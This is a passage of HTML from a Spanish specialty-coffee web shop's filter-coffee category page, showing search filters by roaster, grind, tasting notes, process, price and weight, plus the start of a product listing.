									<input type="checkbox" id="m-4" class="af checkbox" name="m[]" value="4" data-url="cafe-de-finca">
								<span class="name">Cafe de Finca</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-18 no-matches">
			<label for="m-18" class="af-checkbox-label">
									<input type="checkbox" id="m-18" class="af checkbox" name="m[]" value="18" data-url="cafe-dinastia">
								<span class="name">Café Dinastia</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-22 no-matches">
			<label for="m-22" class="af-checkbox-label">
									<input type="checkbox" id="m-22" class="af checkbox" name="m[]" value="22" data-url="cafe-panoramic">
								<span class="name">Café Panoramic</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-17 no-matches">
			<label for="m-17" class="af-checkbox-label">
									<input type="checkbox" id="m-17" class="af checkbox" name="m[]" value="17" data-url="cafe-sagrado">
								<span class="name">Café Sagrado</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-13 no-matches">
			<label for="m-13" class="af-checkbox-label">
									<input type="checkbox" id="m-13" class="af checkbox" name="m[]" value="13" data-url="coffeeurbanroasters">
								<span class="name">coffeeURBANroasters</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-16 no-matches">
			<label for="m-16" class="af-checkbox-label">
									<input type="checkbox" id="m-16" class="af checkbox" name="m[]" value="16" data-url="elixir-cafe">
								<span class="name">Elixir Café</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-8 no-matches">
			<label for="m-8" class="af-checkbox-label">
									<input type="checkbox" id="m-8" class="af checkbox" name="m[]" value="8" data-url="floco">
								<span class="name">Floco</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-24 no-matches">
			<label for="m-24" class="af-checkbox-label">
									<input type="checkbox" id="m-24" class="af checkbox" name="m[]" value="24" data-url="floco-coffee-roasters">
								<span class="name">Floco Coffee Roasters</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-25">
			<label for="m-25" class="af-checkbox-label">
									<input type="checkbox" id="m-25" class="af checkbox" name="m[]" value="25" data-url="gigante-coffee">
								<span class="name">Gigante Coffee</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-m-2 no-matches">
			<label for="m-2" class="af-checkbox-label">
									<input type="checkbox" id="m-2" class="af checkbox" name="m[]" value="2" data-url="hario">
								<span class="name">Hario</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-10 no-matches">
			<label for="m-10" class="af-checkbox-label">
									<input type="checkbox" id="m-10" class="af checkbox" name="m[]" value="10" data-url="ineffable">
								<span class="name">Ineffable</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-19 no-matches">
			<label for="m-19" class="af-checkbox-label">
									<input type="checkbox" id="m-19" class="af checkbox" name="m[]" value="19" data-url="la-guashira">
								<span class="name">La Guashira</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-7 no-matches">
			<label for="m-7" class="af-checkbox-label">
									<input type="checkbox" id="m-7" class="af checkbox" name="m[]" value="7" data-url="la-llama">
								<span class="name">La Llama</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-14 no-matches">
			<label for="m-14" class="af-checkbox-label">
									<input type="checkbox" id="m-14" class="af checkbox" name="m[]" value="14" data-url="libis">
								<span class="name">Libis</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-6 no-matches">
			<label for="m-6" class="af-checkbox-label">
									<input type="checkbox" id="m-6" class="af checkbox" name="m[]" value="6" data-url="moccamaster">
								<span class="name">Moccamaster</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-21">
			<label for="m-21" class="af-checkbox-label">
									<input type="checkbox" id="m-21" class="af checkbox" name="m[]" value="21" data-url="mundo-novo-coffee">
								<span class="name">Mundo Novo Coffee</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-m-26 no-matches">
			<label for="m-26" class="af-checkbox-label">
									<input type="checkbox" id="m-26" class="af checkbox" name="m[]" value="26" data-url="salem-cafe">
								<span class="name">Salem Café</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-9 no-matches">
			<label for="m-9" class="af-checkbox-label">
									<input type="checkbox" id="m-9" class="af checkbox" name="m[]" value="9" data-url="sant-pere">
								<span class="name">Sant Pere</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-23">
			<label for="m-23" class="af-checkbox-label">
									<input type="checkbox" id="m-23" class="af checkbox" name="m[]" value="23" data-url="sensorial">
								<span class="name">Sensorial</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-m-5 no-matches">
			<label for="m-5" class="af-checkbox-label">
									<input type="checkbox" id="m-5" class="af checkbox" name="m[]" value="5" data-url="wattios">
								<span class="name">Wattios</span>
				<span class="count">0</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[m]" value="12,15,20,1,11,4,18,22,17,13,16,8,24,25,2,10,19,7,14,6,21,26,9,23,5">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter a3 clearfix type-1 closed" data-trigger="a3" data-url="molido-para">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Molido para</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-a-19">
			<label for="a-19" class="af-checkbox-label">
									<input type="checkbox" id="a-19" class="af checkbox" name="a[3][]" value="19" data-url="cafe-en-grano">
								<span class="name">Café en grano</span>
				<span class="count">13</span>							</label>
					</li>
									<li class="item-a-20">
			<label for="a-20" class="af-checkbox-label">
									<input type="checkbox" id="a-20" class="af checkbox" name="a[3][]" value="20" data-url="v60">
								<span class="name">V60</span>
				<span class="count">7</span>							</label>
					</li>
									<li class="item-a-21">
			<label for="a-21" class="af-checkbox-label">
									<input type="checkbox" id="a-21" class="af checkbox" name="a[3][]" value="21" data-url="espresso">
								<span class="name">Espresso</span>
				<span class="count">7</span>							</label>
					</li>
									<li class="item-a-26">
			<label for="a-26" class="af-checkbox-label">
									<input type="checkbox" id="a-26" class="af checkbox" name="a[3][]" value="26" data-url="moccamaster">
								<span class="name">Moccamaster</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-a-27">
			<label for="a-27" class="af-checkbox-label">
									<input type="checkbox" id="a-27" class="af checkbox" name="a[3][]" value="27" data-url="french-press">
								<span class="name">French press</span>
				<span class="count">7</span>							</label>
					</li>
									<li class="item-a-28">
			<label for="a-28" class="af-checkbox-label">
									<input type="checkbox" id="a-28" class="af checkbox" name="a[3][]" value="28" data-url="cafetera-italiana-moka">
								<span class="name">Cafetera Italiana / Moka </span>
				<span class="count">13</span>							</label>
					</li>
									<li class="item-a-30">
			<label for="a-30" class="af-checkbox-label">
									<input type="checkbox" id="a-30" class="af checkbox" name="a[3][]" value="30" data-url="filtro">
								<span class="name">Filtro</span>
				<span class="count">14</span>							</label>
					</li>
									<li class="item-a-31">
			<label for="a-31" class="af-checkbox-label">
									<input type="checkbox" id="a-31" class="af checkbox" name="a[3][]" value="31" data-url="aeropress">
								<span class="name">AeroPress</span>
				<span class="count">6</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[a3]" value="31,19,28,21,30,27,26,20">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter c110 clearfix type-1 folderable foldered closed" data-trigger="c110" data-url="gusto-a">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Gusto a</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-c-112">
			<label for="c-112" class="af-checkbox-label">
									<input type="checkbox" id="c-112" class="af checkbox" name="c[110][]" value="112" data-url="chocolate-dulces">
								<span class="name">Chocolate &amp; Dulces</span>
				<span class="count">8</span>							</label>
					</li>
									<li class="item-c-113">
			<label for="c-113" class="af-checkbox-label">
									<input type="checkbox" id="c-113" class="af checkbox" name="c[110][]" value="113" data-url="floral">
								<span class="name">Floral</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-c-111">
			<label for="c-111" class="af-checkbox-label">
									<input type="checkbox" id="c-111" class="af checkbox" name="c[110][]" value="111" data-url="fruta-citricos">
								<span class="name">Fruta &amp; Cítricos</span>
				<span class="count">12</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[c110]" value="112,113,111">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f3 clearfix type-1 closed" data-trigger="f3" data-url="notas-de-cata">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Notas de Cata</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-621">
			<label for="f-621" class="af-checkbox-label">
									<input type="checkbox" id="f-621" class="af checkbox" name="f[3][]" value="621" data-url="arandanos">
								<span class="name">Arándanos</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-66">
			<label for="f-66" class="af-checkbox-label">
									<input type="checkbox" id="f-66" class="af checkbox" name="f[3][]" value="66" data-url="azucar-moreno">
								<span class="name">Azucar moreno</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1857">
			<label for="f-1857" class="af-checkbox-label">
									<input type="checkbox" id="f-1857" class="af checkbox" name="f[3][]" value="1857" data-url="bayas">
								<span class="name">Bayas</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-47">
			<label for="f-47" class="af-checkbox-label">
									<input type="checkbox" id="f-47" class="af checkbox" name="f[3][]" value="47" data-url="cacao">
								<span class="name">Cacao</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1486">
			<label for="f-1486" class="af-checkbox-label">
									<input type="checkbox" id="f-1486" class="af checkbox" name="f[3][]" value="1486" data-url="cannabis">
								<span class="name">Cannabis</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1485">
			<label for="f-1485" class="af-checkbox-label">
									<input type="checkbox" id="f-1485" class="af checkbox" name="f[3][]" value="1485" data-url="carambola">
								<span class="name">Carambola</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-35">
			<label for="f-35" class="af-checkbox-label">
									<input type="checkbox" id="f-35" class="af checkbox" name="f[3][]" value="35" data-url="cereza">
								<span class="name">Cereza</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-2143">
			<label for="f-2143" class="af-checkbox-label">
									<input type="checkbox" id="f-2143" class="af checkbox" name="f[3][]" value="2143" data-url="2143-cereza">
								<span class="name">Cereza</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1481">
			<label for="f-1481" class="af-checkbox-label">
									<input type="checkbox" id="f-1481" class="af checkbox" name="f[3][]" value="1481" data-url="chicle">
								<span class="name">Chicle</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2144">
			<label for="f-2144" class="af-checkbox-label">
									<input type="checkbox" id="f-2144" class="af checkbox" name="f[3][]" value="2144" data-url="2144-chocolate">
								<span class="name">Chocolate</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2149">
			<label for="f-2149" class="af-checkbox-label">
									<input type="checkbox" id="f-2149" class="af checkbox" name="f[3][]" value="2149" data-url="2149-chocolate">
								<span class="name">Chocolate</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-688">
			<label for="f-688" class="af-checkbox-label">
									<input type="checkbox" id="f-688" class="af checkbox" name="f[3][]" value="688" data-url="chocolate-blanco">
								<span class="name">Chocolate blanco</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-53">
			<label for="f-53" class="af-checkbox-label">
									<input type="checkbox" id="f-53" class="af checkbox" name="f[3][]" value="53" data-url="chocolate-negro">
								<span class="name">Chocolate negro</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-492">
			<label for="f-492" class="af-checkbox-label">
									<input type="checkbox" id="f-492" class="af checkbox" name="f[3][]" value="492" data-url="ciruela">
								<span class="name">Ciruela</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-2010">
			<label for="f-2010" class="af-checkbox-label">
									<input type="checkbox" id="f-2010" class="af checkbox" name="f[3][]" value="2010" data-url="coco">
								<span class="name">Coco</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2150">
			<label for="f-2150" class="af-checkbox-label">
									<input type="checkbox" id="f-2150" class="af checkbox" name="f[3][]" value="2150" data-url="crema-de-melocoton">
								<span class="name">Crema de melocotón</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-67">
			<label for="f-67" class="af-checkbox-label">
									<input type="checkbox" id="f-67" class="af checkbox" name="f[3][]" value="67" data-url="datil">
								<span class="name">Dátil</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-628">
			<label for="f-628" class="af-checkbox-label">
									<input type="checkbox" id="f-628" class="af checkbox" name="f[3][]" value="628" data-url="frambuesa">
								<span class="name">Frambuesa</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-123">
			<label for="f-123" class="af-checkbox-label">
									<input type="checkbox" id="f-123" class="af checkbox" name="f[3][]" value="123" data-url="fresa">
								<span class="name">Fresa</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2054">
			<label for="f-2054" class="af-checkbox-label">
									<input type="checkbox" id="f-2054" class="af checkbox" name="f[3][]" value="2054" data-url="fresa-liofilizada">
								<span class="name">Fresa Liofilizada</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-135">
			<label for="f-135" class="af-checkbox-label">
									<input type="checkbox" id="f-135" class="af checkbox" name="f[3][]" value="135" data-url="frutos-rojos">
								<span class="name">Frutos rojos</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-1881">
			<label for="f-1881" class="af-checkbox-label">
									<input type="checkbox" id="f-1881" class="af checkbox" name="f[3][]" value="1881" data-url="galleta-de-mantequilla">
								<span class="name">Galleta de mantequilla</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1499">
			<label for="f-1499" class="af-checkbox-label">
									<input type="checkbox" id="f-1499" class="af checkbox" name="f[3][]" value="1499" data-url="grosella-negra">
								<span class="name">Grosella Negra</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-48">
			<label for="f-48" class="af-checkbox-label">
									<input type="checkbox" id="f-48" class="af checkbox" name="f[3][]" value="48" data-url="higos">
								<span class="name">Higos</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-41">
			<label for="f-41" class="af-checkbox-label">
									<input type="checkbox" id="f-41" class="af checkbox" name="f[3][]" value="41" data-url="jazmin">
								<span class="name">Jazmín</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2052">
			<label for="f-2052" class="af-checkbox-label">
									<input type="checkbox" id="f-2052" class="af checkbox" name="f[3][]" value="2052" data-url="jerez">
								<span class="name">Jerez</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-129">
			<label for="f-129" class="af-checkbox-label">
									<input type="checkbox" id="f-129" class="af checkbox" name="f[3][]" value="129" data-url="lima">
								<span class="name">Lima</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-639">
			<label for="f-639" class="af-checkbox-label">
									<input type="checkbox" id="f-639" class="af checkbox" name="f[3][]" value="639" data-url="limon">
								<span class="name">Limón</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-134">
			<label for="f-134" class="af-checkbox-label">
									<input type="checkbox" id="f-134" class="af checkbox" name="f[3][]" value="134" data-url="mandarina">
								<span class="name">Mandarina</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-631">
			<label for="f-631" class="af-checkbox-label">
									<input type="checkbox" id="f-631" class="af checkbox" name="f[3][]" value="631" data-url="maracuya">
								<span class="name">Maracuya</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1558">
			<label for="f-1558" class="af-checkbox-label">
									<input type="checkbox" id="f-1558" class="af checkbox" name="f[3][]" value="1558" data-url="menta">
								<span class="name">Menta</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-205">
			<label for="f-205" class="af-checkbox-label">
									<input type="checkbox" id="f-205" class="af checkbox" name="f[3][]" value="205" data-url="miel">
								<span class="name">Miel</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-651">
			<label for="f-651" class="af-checkbox-label">
									<input type="checkbox" id="f-651" class="af checkbox" name="f[3][]" value="651" data-url="mora">
								<span class="name">Mora</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-52">
			<label for="f-52" class="af-checkbox-label">
									<input type="checkbox" id="f-52" class="af checkbox" name="f[3][]" value="52" data-url="naranja">
								<span class="name">Naranja</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1858">
			<label for="f-1858" class="af-checkbox-label">
									<input type="checkbox" id="f-1858" class="af checkbox" name="f[3][]" value="1858" data-url="toffee-de-mantequilla">
								<span class="name">Toffee de mantequilla</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1249">
			<label for="f-1249" class="af-checkbox-label">
									<input type="checkbox" id="f-1249" class="af checkbox" name="f[3][]" value="1249" data-url="uva-blanca">
								<span class="name">Uva Blanca</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-2001">
			<label for="f-2001" class="af-checkbox-label">
									<input type="checkbox" id="f-2001" class="af checkbox" name="f[3][]" value="2001" data-url="uva-negra">
								<span class="name">Uva Negra</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-114">
			<label for="f-114" class="af-checkbox-label">
									<input type="checkbox" id="f-114" class="af checkbox" name="f[3][]" value="114" data-url="vainilla">
								<span class="name">Vainilla</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-2003">
			<label for="f-2003" class="af-checkbox-label">
									<input type="checkbox" id="f-2003" class="af checkbox" name="f[3][]" value="2003" data-url="vino-blanco-dulce">
								<span class="name">Vino Blanco Dulce</span>
				<span class="count">1</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f3]" value="621,66,1857,47,1486,1485,35,2143,1481,2144,2149,688,53,492,2010,2150,67,628,123,2054,135,1881,1499,48,41,2052,129,639,134,631,1558,205,651,52,1858,1249,2001,114,2003">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f1 clearfix type-1 closed" data-trigger="f1" data-url="tostado-para">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Tostado para</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-31">
			<label for="f-31" class="af-checkbox-label">
									<input type="checkbox" id="f-31" class="af checkbox" name="f[1][]" value="31" data-url="31-filtro">
								<span class="name">Filtro</span>
				<span class="count">13</span>							</label>
					</li>
									<li class="item-f-33">
			<label for="f-33" class="af-checkbox-label">
									<input type="checkbox" id="f-33" class="af checkbox" name="f[1][]" value="33" data-url="omnitueste-para-filtro-y-espresso">
								<span class="name">Omnitueste (para Filtro y Espresso)</span>
				<span class="count">2</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f1]" value="31,33">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter c124 clearfix type-1 folderable foldered closed" data-trigger="c124" data-url="packs-envio-gratuito">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Packs envío gratuito</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-c-127">
			<label for="c-127" class="af-checkbox-label">
									<input type="checkbox" id="c-127" class="af checkbox" name="c[124][]" value="127" data-url="pack-cafe-en-grano-o-molido-con-envio-gratuito">
								<span class="name">pack café en grano o molido con envío gratuito</span>
				<span class="count">1</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[c124]" value="127">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f11 clearfix type-1 closed" data-trigger="f11" data-url="proceso">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Proceso</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-2002">
			<label for="f-2002" class="af-checkbox-label">
									<input type="checkbox" id="f-2002" class="af checkbox" name="f[11][]" value="2002" data-url="advanced-process">
								<span class="name"> Advanced Process</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2124">
			<label for="f-2124" class="af-checkbox-label">
									<input type="checkbox" id="f-2124" class="af checkbox" name="f[11][]" value="2124" data-url="cherry-madness">
								<span class="name">Cherry Madness</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1484">
			<label for="f-1484" class="af-checkbox-label">
									<input type="checkbox" id="f-1484" class="af checkbox" name="f[11][]" value="1484" data-url="doble-fermentacion-anaerobica">
								<span class="name">Doble Fermentación Anaeróbica</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-603">
			<label for="f-603" class="af-checkbox-label">
									<input type="checkbox" id="f-603" class="af checkbox" name="f[11][]" value="603" data-url="lavado">
								<span class="name">Lavado</span>
				<span class="count">6</span>							</label>
					</li>
									<li class="item-f-605">
			<label for="f-605" class="af-checkbox-label">
									<input type="checkbox" id="f-605" class="af checkbox" name="f[11][]" value="605" data-url="natural">
								<span class="name">Natural</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-1746">
			<label for="f-1746" class="af-checkbox-label">
									<input type="checkbox" id="f-1746" class="af checkbox" name="f[11][]" value="1746" data-url="semilavado">
								<span class="name">Semilavado</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1483">
			<label for="f-1483" class="af-checkbox-label">
									<input type="checkbox" id="f-1483" class="af checkbox" name="f[11][]" value="1483" data-url="thermal-shock">
								<span class="name">Thermal Shock</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2137">
			<label for="f-2137" class="af-checkbox-label">
									<input type="checkbox" id="f-2137" class="af checkbox" name="f[11][]" value="2137" data-url="2137-yellow-honey">
								<span class="name">Yellow Honey</span>
				<span class="count">1</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f11]" value="2002,2124,1484,603,605,1746,1483,2137">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter p clearfix range-filter has-slider" data-trigger="p" data-url="precio">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Precio</h5>
				</div>
				<div class="af_filter_content">
													<div class="p_slider af_slider slider" data-url="precio" data-type="p">
						<div class="slider-bar">
							<input type="hidden" id="p_slider" value="9,47" data-step="1">
						</div>
						<div class="slider-values">
							<span class="from_display slider_value">
								<span class="prefix"></span><span class="value">
								9</span><span class="suffix"> €</span>
								<input type="text" id="p_from" class="input-text" name="sliders[p][from]" value="9" >
								<input type="hidden" id="p_min" name="sliders[p][min]" value="9" >
							</span>
							<span class="to_display slider_value">
								<span class="prefix"></span><span class="value">
								47</span><span class="suffix"> €</span>
								<input type="text" id="p_to" class="input-text" name="sliders[p][to]" value="47">
								<input type="hidden" id="p_max" name="sliders[p][max]" value="47">
							</span>
						</div>
					</div>
																	</div>
							</div>
															<div class="af_filter a1 clearfix type-1 closed" data-trigger="a1" data-url="peso">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Peso</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-a-70">
			<label for="a-70" class="af-checkbox-label">
									<input type="checkbox" id="a-70" class="af checkbox" name="a[1][]" value="70" data-url="100g">
								<span class="name">100g</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-a-2">
			<label for="a-2" class="af-checkbox-label">
									<input type="checkbox" id="a-2" class="af checkbox" name="a[1][]" value="2" data-url="1kg">
								<span class="name">1Kg</span>
				<span class="count">4</span>							</label>
					</li>
									<li class="item-a-1">
			<label for="a-1" class="af-checkbox-label">
									<input type="checkbox" id="a-1" class="af checkbox" name="a[1][]" value="1" data-url="250g">
								<span class="name">250g</span>
				<span class="count">12</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[a1]" value="70,2,1">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
								</form>
				<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				View products <span class="af-total-count">15</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-1">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filter</span>
	</a>
</div>
<div class="af-compact-overlay"></div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        De acuerdo
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <!---
<div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Filtro</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
--->  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Cuadrícula"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Lista"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Hay 15 productos</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Selector Ordenar por"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventas en orden decreciente
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro?order=product.position.asc"
        class="select-list js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro?order=product.price.asc"
        class="select-list js-search-link"
      >
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro?order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://cafegourmet.es/es/cafe-de-especialidad/tostado-recomendado-para/filtro?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Mostrando 1-15 de 15 artículo(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros activos</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple plist-dsimple-new ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="585" data-id-product-attribute="11569" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/origen/cafe-de-especialidad-de-costa-rica-piedra-blanca-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1942-home_default/cafe-de-especialidad-de-costa-rica-piedra-blanca-atmans-coffee.jpg"
		alt = "Café de especialidad Piedra Blanca - Costa Rica - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1942-large_default/cafe-de-especialidad-de-costa-rica-piedra-blanca-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="585"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
